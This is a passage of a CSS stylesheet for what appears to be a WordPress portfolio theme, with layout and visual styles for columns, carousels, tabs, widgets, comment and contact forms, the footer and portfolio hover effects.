    display: block;
    text-align: center;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    color: #606060;
    float: left;
    margin-left: 10px;
}
.page-intro .portfolio-nav a:hover {
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.17);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.17);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.17);
    color: #404040;
}
.page-intro .portfolio-nav a .icon-right-open {
    padding-left: 2px
}
.page-intro .portfolio-nav a .icon-th {
    font-size: 12px;
    padding-left: 1px;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 2px;
	}
	.page-intro .portfolio-nav a .icon-th {
	    padding-left: 0;
	}
	.page-intro .portfolio-nav a .icon-left-open {
	    padding-right: 1px;
	}
}
/*-----------------------------------------------------------------------------------*/
/*	COLUMNS
/*-----------------------------------------------------------------------------------*/
.one-half {
    width: 48%
}
.one-third {
    width: 30.66%
}
.two-third {
    width: 65.33%
}
.one-fourth {
    width: 22%
}
.three-fourth {
    width: 74%
}
.one-fifth {
    width: 16.8%
}
.two-fifth {
    width: 37.6%
}
.three-fifth {
    width: 58.4%
}
.four-fifth {
    width: 67.2%
}
.one-sixth {
    width: 13.33%
}
.five-sixth {
    width: 82.67%
}
.one-half,
.one-third,
.two-third,
.three-fourth,
.one-fourth,
.one-fifth,
.two-fifth,
.three-fifth,
.four-fifth,
.one-sixth,
.five-sixth {
    position: relative;
    margin-right: 4%;
    float: left;
}
.last {
    margin-right: 0 !important;
    clear: right;
}
.column-wrapper {
    overflow: hidden;
    width: 100%;
}
/*-----------------------------------------------------------------------------------*/
/*	LATEST CAROUSEL
/*-----------------------------------------------------------------------------------*/
.showbiz-container {
    max-width: 980px;
    min-width: 280px;
    overflow: hidden;
    height: auto;
    margin: 0 auto;
}
.teaser-navigation {
    float: right;
    margin-top: -70px;
}
.teaser-navigation span {
	border: 0;
	background: #FFF;
    -webkit-border-radius: 24px;
    border-radius: 24px;
    width: 24px;
    height: 24px;
    line-height: 1;
    display: block;
    padding-top: 5px;
    text-align: center;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    color: #606060;
    font-size: 13px;
    margin-left: 10px;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    float: left;
}
.teaser-navigation span:hover {
	color: #404040;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
}
.navigation-right i {
    padding-left: 2px;
}
.navigation-left,
.navigation-right {
    cursor: pointer;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    opacity: 1;
}
.navigation-left.notclickable {
    cursor: default;
    -moz-opacity: 0.4;
    filter: alpha(opacity=40);
    opacity: 0.4;
}
.navigation-right.notclickable {
    cursor: default;
    -moz-opacity: 0.4;
    filter: alpha(opacity=40);
    opacity: 0.4;
}
.showbiz-teaser ul {
	list-style:none;
	margin:0;
	padding:2px;
}
.showbiz-teaser li {
    list-style: none;
    margin: 0px;
    padding:0px;
}

.showbiz-teaser .overflowholder {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.showbiz-teaser .overflowholder ul {
    width: 10000px;
    position: absolute;
    top: 0px;
    left: 0px;
}
.showbiz-teaser .overflowholder ul li {
    float: left !important;
    margin-right:10px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    image-rendering: optimizeSpeed;
}
.showbiz-teaser .bordered {
    width: 100%;
    overflow: hidden;
    position: relative;
    border: 10px solid #FFF;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.hoverpart.square {
	box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}
.showbiz-teaser .detailimg {
    width: 100%;
    overflow: hidden;
    max-height: 300px;

}
.showbiz-teaser .detailimg img {
    width: 100%;
     display: block;
}
/*-----------------------------------------------------------------------------------*/
/*	RECENT POSTS GRID
/*-----------------------------------------------------------------------------------*/
.grid-wrapper {
	overflow: hidden;
}
.grid {
    width: 110%;
    overflow: hidden;
    margin-right: -40px;
}
.post .info {
    padding-bottom: 20px
}
.post {
    margin-bottom: 40px;
    padding-bottom: 20px;
    background: transparent url(style/images/line.png) left bottom repeat-x;
}
.grid .post {
    width: 300px;
    float: left;
    margin-right: 40px;
    background: none;
    margin-bottom: 30px;
    padding-bottom: 0;
}
.post .info:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.post .date {
    background-color: #f2f2f2;
    padding: 7px 12px 9px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    float: left;
    display: inline-block;
    text-align: center;
    font-weight: bold;
    font-size: 19px;
    line-height: 1;
}
.post .date .month {
    text-transform: uppercase;
    font-size: 11px;
    margin-top: 1px;
}
.grid .post .details{
	width: 240px;
}
.post .details {
    float: left;
    display: inline-block;
    overflow: hidden;
    margin-left: 10px;
}
.post .details h6 {
    margin-bottom: 5px;
    margin-top: 2px;
    font-size: 15px;
    line-height: 20px;
}
.grid .post .details h6 {
    font-size: 15px;
}
.post .details .meta {
    font-size: 11px;
    line-height: 17px;
}
.post .frame {
    margin-bottom: 20px
}
.post .meta div {
    display: inline-block;
    margin-right: 3px;
}
.post h6 a {
    color: #505050
}
.post h6 a:hover {
    color: #6094B4}
/*Sticky post*/
.sticky h6 a {text-decoration: none;
    color: #6094B4;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;}

.sticky h6 a:hover{
color: #B66B77}
/*-----------------------------------------------------------------------------------*/
/*	TABS
/*-----------------------------------------------------------------------------------*/
.panel-container .facebook {
	padding-bottom: 20px;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
	width: 100% !important;
}
.etabs {
    margin: 0;
    padding: 0;
    overflow: inherit;
}
.tab-container .tab {
    font-weight: bold;
    margin: 0 3px 0 0;
    padding: 0;
    display: inline-block;
    zoom: 1;
    *display: inline;
    background: #ebebeb;
    position: relative;
}
.tab-container .tab a {
    display: block;
    padding: 7px 18px;
    color: #505050;
}
.tab-container .tab a.active,
.tab-container .tab a:hover {
    color: #6094B4}
.tab-container .tab.active {
    background-color: #f2f2f2;
    position: relative;
}
.tab-container .panel-container {
    padding: 20px 20px 0 20px;
    position: relative;
    z-index: 1;
    background-color: #f2f2f2;
    margin-bottom: 20px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.side-tab-container {
    margin-bottom: 20px
}
.side-tab-container:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.side-tab-container ul {
    float: left;
    width: 290px;
    background: #f2f2f2;
    padding: 0 20px;
}
.side-tab-container ul .tab {
    display: block;
    background: none;
    border-top: 1px solid #dadada;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
}
.side-tab-container ul .tab:first-child {
    border: none
}
.side-tab-container ul .tab a {
    padding: 0;
    display: block;
    color: #505050;
    padding: 15px 0;
}
.side-tab-container ul .tab a:hover,
.side-tab-container ul .tab.active a {
    color: #6094B4}
.side-tab-container ul .tab a span {
    color: #6094B4;
    margin-right: 2px;
}
.side-tab-container .panel-container {
    width: 610px;
    padding: 20px 20px 0 20px;
    float: right;
    background-color: #f2f2f2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.tabs {
    position: relative;
}
.tabs .btn {
    z-index: 100;
    cursor: pointer;
    position: absolute;
    background: #FFF;
    -webkit-border-radius: 24px;
    border-radius: 24px;
    width: 24px;
    height: 24px;
    margin-top: -5px;
    display: block;
    text-align: center;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    color: #606060;
    display: none;
}
.tabs .btn:hover {
    color: #404040;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
}
.tabs .prev-tab.btn {
    right: 48px;
}
.tabs .next-tab.btn {
    right: 15px;
    padding-left: 1px;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.tabs .prev-tab.btn {
    	padding-right: 1px;
    }
}
/*-----------------------------------------------------------------------------------*/
/*	TOGGLE
/*-----------------------------------------------------------------------------------*/
.toggle {
    width: 100%;
    padding-bottom: 15px;
    clear: both;
}
.toggle h4.title {
    cursor: pointer;
    background-color: #f2f2f2;
    margin: 0;
    padding: 12px;
    font-size: 13px;
}
.toggle h4.title.active {
    background-color: #ebebeb
}
.togglebox {
    height: auto;
    overflow: hidden;
    margin: 0;
    background-color: #f2f2f2;
}
.togglebox div {
    padding: 15px 15px 0 15px
}
/*-----------------------------------------------------------------------------------*/
/*	TWITTER
/*-----------------------------------------------------------------------------------*/
.twitter_shortcode em {
    font-style: normal;
    font-size: 11px;
}
.twitter_shortcode em a {
    color: #888888
}
.twitter_shortcode ul {
    padding: 0;
    padding-bottom: 20px;
}
.twitter_shortcode ul li {
    padding: 0;
    border-top: 1px solid #dadada;
    padding-top: 15px;
    margin-top: 15px;
}
.twitter_shortcode ul li:first-child {
    border: none;
    padding: 0;
    margin: 0;
}
#twitter-wrapper a {
    color: #bfbfbf
}
#twitter-wrapper a:hover {
    color: #6b99b6
}
/*-----------------------------------------------------------------------------------*/
/*	TESTIMONIALS
/*-----------------------------------------------------------------------------------*/
ul.testimonials li {
    position: relative;
    clear: both;
    margin-bottom: 55px;
}
ul.testimonials li .quote {
    background-color: #f2f2f2;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}
ul.testimonials li .author {
    font-weight: bold
}
ul.testimonials li.odd .author {
    float: right
}
ul.testimonials li.even .author {
    float: left
}
ul.testimonials li.odd .quote:after {
    border-color: #ebebeb transparent;
    border-style: solid;
    border-width: 20px 0 0 20px;
    bottom: -20px;
    content: "";
    display: block;
    position: absolute;
    width: 0;
    right: 30px;
}
ul.testimonials li.even .quote:after {
    border-color: #ebebeb transparent;
    border-style: solid;
    border-width: 20px 20px 0 0;
    bottom: -20px;
    content: "";
    display: block;
    position: absolute;
    width: 0;
    left: 30px;
}
/*-----------------------------------------------------------------------------------*/
/*	FLICKR
/*-----------------------------------------------------------------------------------*/
ul.feed {
    width: 110%;
    margin-right: -15px;
    overflow: hidden;
    padding: 0 0 5px 0;
}
ul.feed li {
    width: 74px;
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
}
ul.feed li img {
    width: 74px;
    height: auto;
}
/*-----------------------------------------------------------------------------------*/
/*	FOOTER
/*-----------------------------------------------------------------------------------*/
.divider.white-wrapper {
	height: 35px;
	display: block;
}
.footer-wrapper {
    width: 100%;
    background-color: #3f3f3f;
    color: #bfbfbf;
    position: relative;
    z-index: 1;
    padding: 35px 0 40px;
}
.footer {
    width: 980px;
    margin: 0px auto;
}
.footer h3 {
    color: #e3e3e3;
    font-size: 15px;
    margin-bottom: 15px;
}
.footer a {
    color: #bfbfbf
}
.footer a:hover,
.footer .post-list a:hover {
    color: #6094B4}
.site-generator-wrapper {
    width: 100%;
    color: #bfbfbf;
    background-color: #363636;
    padding: 20px 0;
}
.site-generator {
    width: 980px;
    margin: 0px auto;
}
.site-generator a {
    color: #bfbfbf
}
.site-generator a:hover {
    color: #6094B4}
.site-generator p {
    padding: 0
}
/*-----------------------------------------------------------------------------------*/
/*	FOOTER TWITTER
/*-----------------------------------------------------------------------------------*/
#twitter-footer em {
    font-style: normal;
    color: #949494;
    font-size: 11px;
}
#twitter-footer em a {
    color: #949494
}
#twitter-footer ul {
    padding: 0
}
#twitter-footer ul li {
    border-top: 1px solid #595959;
    padding: 0;
    padding-top: 15px;
    margin-top: 15px;
    word-wrap: break-word;
}
#twitter-footer ul li:first-child {
    border: none;
    padding: 0;
    margin: 0;
}
#twitter-footer a {
    color: #bfbfbf
}
#twitter-footer a:hover {
    color: #6094B4}

.sidebox #twitter-footer ul{
	padding-bottom: 20px;
}
/*-----------------------------------------------------------------------------------*/
/*	WIDGETS
/*-----------------------------------------------------------------------------------*/
.widget_calendar {
    
}
#wp-calendar {
    width: 100%;
    margin-bottom: 20px;
}
#wp-calendar caption {
    text-align: left;
    font-size: 12px;
    margin-top: 10px;
    margin-bottom: 15px;
}
#wp-calendar thead {
    font-size: 11px
}
#wp-calendar thead th {
    padding-bottom: 10px
}
#wp-calendar tbody {
   
}
#wp-calendar tbody td {
    background: #f2f2f2;
    border: 1px solid #FFF;
    text-align: center;
    padding: 8px;
}
#wp-calendar tbody td:hover {
    background: #ebebeb
}
#wp-calendar tbody .pad,
#wp-calendar tbody .pad:hover {
    background: none
}
#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}
#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}
.footer #wp-calendar tbody td {
    background: #2f2f2f;
    border: 1px solid #3f3f3f;
    text-align: center;
    padding: 8px;
}
.footer #wp-calendar tbody td:hover {
    background: #292929
}
.footer #wp-calendar tbody .pad,
.footer #wp-calendar tbody .pad:hover {
    background: none
}
.footer .widget .wp-caption {
	background: #2f2f2f;
	max-width: 96%;
	border: none;
	padding: 5px 2px 10px 5px;
	text-align: center;
}
.sidebar .widget .wp-caption {
	background: #f2f2f2;
	max-width: 96%;
	border: none;
	padding: 5px 2px 10px 5px;
	text-align: center;
}
.footer .widget .menu,
.box-layout .footer .widget .menu {
    background: none;
    padding: 0;
    margin: 0;
}
.widget .menu ul {
    list-style-type: none;
    position: relative;
    overflow: inherit;
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    margin-left: 15px;
}
.widget .menu ul li {
    position: relative;
    display: block;
    background: none;
    padding: 0;
}
.widget .menu ul li a{
    display: block;
    text-decoration: none;
    text-transform: none;
    font-weight: 400;
    font-size: 13px;
    color: #bfbfbf;
}
.sidebar .widget .menu ul li a{
    color: #6094B4;
}
.footer .widget .menu ul li.active a,
.footer .widget .menu ul li a:hover,
.footer .widget .menu ul li a.selected {
    color: #6094B4}
.footer .widget .menu ul li.active ul li a {
    color: #6094B4}
.footer .widget .menu ul li.active ul li a:hover {
    color: #6094B4}
.sidebar .widget .menu ul li.active a,
.sidebar .widget .menu ul li a:hover,
.sidebar .widget .menu ul li a.selected {
    color: #B66B77}
.sidebar .menu ul li.active ul li a {
    color: #B66B77}
.sidebar .menu ul li.active ul li a:hover {
    color: #B66B77}
.widget .menu ul li ul {
    position: relative;
    left: auto;
    display: block;
    visibility: hidden;
    width: auto;
    margin-top: 0px;
    margin-left: 10px;
    padding: 0;
}
.widget ul.submenu {
    margin-left: 10px;
}
.widget .menu ul li ul li {
    display: list-item;
    margin: 0;
    padding: 0;
    background: none;
}
.widget .menu ul li ul li:first-child {
    background-image: none
}
.widget .menu ul li ul li ul {
    top: 0
}
.widget .menu ul li ul li a {
    margin: 0;
    border: none;
    padding: 13px 0;
    line-height: 1;
    font-size: 11px;
}
.widget_rss .rss-date {
	display:block;
	color: #949494;
	font-size: 11px;
}
.widget select {
	margin-bottom: 20px;
}
.widget_rss ul li {
	margin-top: 20px;
}
.widget_rss ul li:first-child {
	margin-top: none;
}
.footer .widget {
	margin-bottom: 10px;
}
.widget_tag_cloud,
.textwidget {
	padding-bottom: 20px; 
}
/*-----------------------------------------------------------------------------------*/
/*	COMMENTS
/*-----------------------------------------------------------------------------------*/
#comments {
    margin: 0;
    padding-top: 40px;
    background: transparent url(style/images/line.png) center top repeat-x;
}
#comments ol.commentlist {
    list-style: none;
    margin: -5px 0 0 0;
}
#comments ol.commentlist li {
    padding: 20px 0 0 0;
    background: none;
}
#comments .user {
    float: left;
    width: 60px;
    height: 60px;
    margin-right: 20px;
}
#comments .message {
    overflow: hidden;
    padding: 15px 20px 0 20px;
    background-color: #f2f2f2;
    position: relative;
}
#comments ul.children {
    margin: 0;
    overflow: inherit;
    padding: 0 0 0 55px;
}
#comments ol.commentlist ul.children li {
    padding-right: 0;
    border: none;
}
#comments .info h2 {
    font-size: 14px;
    margin: 0;
}
#comments .info {
    margin-bottom: 12px
}
#comments .info h2 a {
    color: #505050
}
#comments .info h2 a:hover {
    color: #6094B4}
#comments .info .meta {
    font-size: 11px;
    color: #999999;
}
#comments a.comment-reply-link{
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: 1;
    font-size: 11px;
}
#comment-form-wrapper {
    margin-top: 50px
}
/*-----------------------------------------------------------------------------------*/
/*	FORMS
/*-----------------------------------------------------------------------------------*/
.forms, .wpcf7-form {
    position: relative;
    padding: 0;
    width: 100%;
}
.form-container .response {
    display: none;
    margin: 0 0 15px 0;
    background: #d1f7b6;
    border: 1px solid #8bca61;
    color: #5e9537;
    padding: 10px 15px;
}
.forms ol , .wpcf7-form ol {
    margin: 0;
    padding: 0;
}
.forms ol li , .wpcf7-form ol li{
    line-height: auto;
    list-style: none;
}
.forms li.form-row , .wpcf7-form li.form-row {
    margin-bottom: 15px
}
.footer .forms li.form-row, .wpcf7-form li.form-row ,.footer div.wpcf7 input,textarea {
    margin-bottom: 10px
}
.forms li.hidden-row {
    display: none
}
.forms fieldset .text-input,
.wpcf7-text, .wpcf7-textarea, .wpcf7-email,
.forms fieldset .text-area,
.searchform input,
#comment-form input,
#comment-form textarea {
    background-color: #f2f2f2;
    margin: 0;
    border: none;
    height: 35px;
    line-height: 1;
    padding: 5px 10px;
    color: #606060;
    resize: none;
}
.forms fieldset .text-input:focus,
.wpcf7-text:focus , .wpcf7-textarea:focus,
.forms fieldset .text-area:focus,
.searchform input:focus,
#comment-form input:focus,
#comment-form textarea:focus {
    background-color: #eeeeee
}
.forms fieldset .text-area, .wpcf7-textarea,
#comment-form textarea {
    min-height: 200px;
    padding: 10px;
    resize: vertical;
}
.forms li.error input,
.forms li.error textarea {
    border: 1px solid #d18282
}
.footer .forms fieldset .text-input,
.footer .forms fieldset .text-area,
.footer div.wpcf7 input[type=text],
.footer div.wpcf7 input[type=email],
.footer div.wpcf7 textarea
 {
    border: none;
    background: #2f2f2f;
    height: 35px;
    line-height: 1;
    padding: 5px 10px;
    color: #bfbfbf;
    resize: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.footer .forms fieldset .text-area,
.footer div.wpcf7 textarea {
    min-height: 140px;
    padding: 10px;
    resize: vertical;
}
.footer .forms li.error input,
.footer .forms li.error textarea {
    border: 1px solid #964040
}
.footer .forms fieldset .text-input:focus,
.footer .forms fieldset .text-area:focus,
.footer div.wpcf7 input[type=text]:focus,
.footer div.wpcf7 textarea:focus,
.footer .searchform input:focus {
    background: #292929
}
.forms input.btn-submit,
#comment-form input.btn-submit {
    padding-bottom: 1px
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.forms input.btn-submit,
	#comment-form input.btn-submit {
	    padding-bottom: 0px
	}
}
.footer .form-container .response {
    color: #C9C9C9;
    background: none;
    border: none;
    padding: 0;
}
.forms span.error {
    display: none
}
.forms .button-row span.error {
    padding: 0;
    display: none;
}
.forms label {
    display: block;
    float: left;
    width: 95px;
    padding-top: 7px;
    font-size: 13px;
    clear: both;
}
#comment-form div {
    position: relative;
    margin-bottom: 15px;
}
#comment-form div label {
    position: absolute;
    top: 0;
    left: 0;
}
.form-container:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.footer .searchform input {
    background: #2f2f2f;
    border: none;
    color: #bfbfbf;
    margin-bottom: 20px;
    height: 35px;
    line-height: 1;
    padding: 5px 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
/*-----------------------------------------------------------------------------------*/
/*	Contact Form 7 Specials
/*-----------------------------------------------------------------------------------*/

div.wpcf7 .watermark{
	color: #555;
}

div.wpcf7-response-output {
	margin: -6em 8.5em 1em;
	padding: 0.2em 1em;
}


div.wpcf7-validation-errors {
	background:#ffcccc;
	border:1px solid #ff9999;
	color:#c31b00;
	position:relative;
	top: 45px;
	
}

span.wpcf7-not-valid-tip {
	background:#ffcccc;
	border:1px solid #ff9999;
	color:#c31b00;
	padding: 0.2em 1em;
}

div.wpcf7-mail-sent-ok{
	background:#d1f7b6;
	border:1px solid #8bca61;
	color:#5e9537;
	top: 55px;
	position: relative;
}

.wpcf7 input[type="checkbox"]{
	-webkit-appearance: checkbox;
	width:10px;
}

.wpcf7 input[type="radio"]{
	-webkit-appearance: radio;
	box-sizing: border-box;
	width:10px;
}

.wpcf7 input[type="submit"]{
	float: left;
}

.wpcf7 .ajax-loader {
	background-color:#fff;
	-webkit-border-radius: 29px;
    border-radius: 29px;
	display:inline;
	margin-left:5px;
	margin-top:5px;
}

.wpcf7-form p:last-of-type{
	padding-bottom:0 !important;
}


.footer span.wpcf7-not-valid-tip {
	width: 182px;
}

.footer div.wpcf7-validation-errors,.footer div.wpcf7-mail-sent-ok{
	width: 216px;
	margin: 0;
	position: relative;
}
/*-----------------------------------------------------------------------------------*/
/*	CLIENT LIST
/*-----------------------------------------------------------------------------------*/
ul.client-list {
    width: 110%;
    overflow: hidden;
    margin-right: -15px;
    margin-bottom: -15px;
}
ul.client-list li {
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
    background-color: #f2f2f2;
    width: 184px;
    height: 145px;
}
/*-----------------------------------------------------------------------------------*/
/*	PORTFOLIO
/*-----------------------------------------------------------------------------------*/
#portfolio {
    overflow: hidden
}
.items {
    width: 110%
}
.items li {
    float: left;
    position: relative;
    background: none;
    padding: 0;
}
.items.col4 {
    margin-right: -20px;
    margin-bottom: -45px;
}
.items.col4 li {
    margin: 0 20px 45px 0;
    width: 230px;
}
.items.col3 {
    margin-right: -25px;
    margin-bottom: -45px;
}
.items.col3 li {
    margin: 0 25px 45px 0;
    width: 310px;
}
.items.col2 {
    margin-right: -30px;
    margin-bottom: -30px;
}
.items.col2 li {
    margin: 0 30px 30px 0;
    width: 475px;
}
.items li h5 a {
    color: #505050
}
.items li h5 a:hover {
    color: #6094B4}
.items li p {
    padding: 0
}
.items li .frame {
    margin-bottom: 20px
}
.items li img {
    display: block
}
.items:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.filter,
.switcher {
    padding: 0;
    margin-bottom: 30px;
    background-color: #f2f2f2;
}
.filter li,
.switcher button.filter {
    padding: 10px 0;
    margin: 0;
    background: none;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    font-family: 'Ubuntu', sans-serif;    color: #505050;
}
.switcher button.filter {
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
}
.switcher button.filter {
    padding: 12px 0
}
.filter li a:hover,
.filter li a.active,
.switcher button.filter.active,
.switcher button.filter:hover {
    color: #6094B4}
.filter li:before,
.switcher button.filter:before {
    display: inline-block;
    content: "/";
    padding: 0 15px 0 11px;
    color: #bdbdbd;
    font-weight: 300;
}
.switcher button.filter:before {
    padding: 0 18px 0 9px;
}
.switcher button:first-child:before,
.filter li:first-child:before {
    display: inline-block;
    content: "";
    padding-left: 5px;
}
.filter li a {
    color: #505050
}
.items .hidden {
    display: none
}
.fancybox-title h2 {
    color: #e3e3e3;
    margin-top: 20px;
    font-size: 18px;
}
/*-----------------------------------------------------------------------------------*/
/*	PORTFOLIO DETAILS
/*-----------------------------------------------------------------------------------*/
.item-details {
    width: 260px;
    float: right;
}
.item-details .item-info {
    padding: 0
}
.item-details .item-info strong {
    padding-right: 3px
}
/*-----------------------------------------------------------------------------------*/
/*	RELATED
/*-----------------------------------------------------------------------------------*/
.related {
    overflow: hidden;
}
.related ul {
    padding: 0;
    width: 110%;
    overflow: hidden;
    margin-right: -20px;

}
.related ul li {
    margin: 0 20px 0 0;
    width: 230px;
    float: left;
}

.related ul li.duo {
    width: 300px;
}
/*-----------------------------------------------------------------------------------*/
/*	MEGAFOLIO OPTIONS
/*-----------------------------------------------------------------------------------*/
.options button {
    border: none;
    background: #FFF;
    cursor: pointer;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.09);
    width: 23px;
    height: 23px;
    color: #606060;
    font-weight: bold;
    padding: 0;
    padding-left: 1px;
    padding-bottom: 2px;
    font-size: 12px;
    margin-right: 7px;
    margin-bottom: 10px;
    margin-left: 3px;
    text-align: center;
    font-family: 'Ubuntu', sans-serif;    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.options button {
	    padding: 0;
	    padding-top: 1px;
	}
}
.options button:active {
    padding: 0;
    margin: 0;
    padding-bottom: 2px;
    margin-right: 7px;
}
.options button:hover {
    color: #404040;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
}
.options span {
    margin-right: 8px;
    margin-left: 15px;
    font-weight: bold;
}
.options span:first-child {
    margin-left: 0
}
.options input.pad {
    border: none;
    background-color: #f2f2f2;
    padding: 5px 10px;
    margin-left: 3px;
}
.options {
    margin-bottom: 40px
}

.container {
    max-width: 980px;
    min-width: 240px;
    width: auto;
    margin: 30px auto;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
}
.megafolio-container {
    width: 980px;
    position: relative;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.entry {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: absolute;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}
.entry .entry-innerwrap {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    z-index: 2;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}
.entry-innerwrap.pagetop {
    -webkit-transform-origin: 50% 0% 0;
    -moz-transform-origin: 50% 0% 0;
    transform-origin: 50% 0% 0;
}
.entry-innerwrap.pagebottom {
    -webkit-transform-origin: 50% 100% 0;
    -moz-transform-origin: 50% 100% 0;
    transform-origin: 50% 100% 0;
}
.entry-innerwrap.pagemiddle {
    -webkit-transform-origin: 50% 50% 0;
    -moz-transform-origin: 50% 50% 0;
    transform-origin: 50% 50% 0;
}
.mega-lightbox,
.oldmegalightbox {
    position: absolute;
    overflow: hidden;
    box-shadow: 0px 0px 10px 5px rgba(0,0,0,0.6);
    border: 1px solid #333;
    z-index: 1000;
    padding: 100px;
    background-color: rgba(20,20,20,0.9);
    margin-left: -100px;
    margin-top: -100px;
}
.mega-lightbox .mediaholder,
.oldmegalightbox .mediaholder {
    border: 2px solid #fff;
    position: relative;
    width: 100%;
    height: 100%;
    box-shadow: 0px 0px 3px 1px rgba(40,40,40,0.6);
}
.ieimg {
    position: absolute;
    width: 100%;
    top: 0px;
    left: 0px;
    z-index: 0;
    max-width: none;
}
.mega-hover {
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgba(0,0,0,0.6);
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}
.mega-hovertitle,
.mega-hoverlink,
.mega-hoverview {
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition-delay: 0.2s;
    -moz-transition-delay: 0.2s; /* Firefox 4 */
    -webkit-transition-delay: 0.2s; /* Safari and Chrome */
    -o-transition-delay: 0.2s; /* Opera */
}
.mega-hovertitle {
    position: absolute;
    color: #fff;
    text-shadow: 0px 1px 1px rgba(50,50,50,0.5);
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    width: 60%;
    padding: 0px 0px 15px;
    left: 20%;
    bottom: 40%;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}
.mega-hovertitle .subtitle {
    color: #666;
    font-size: 11px;
    line-height: 13px;
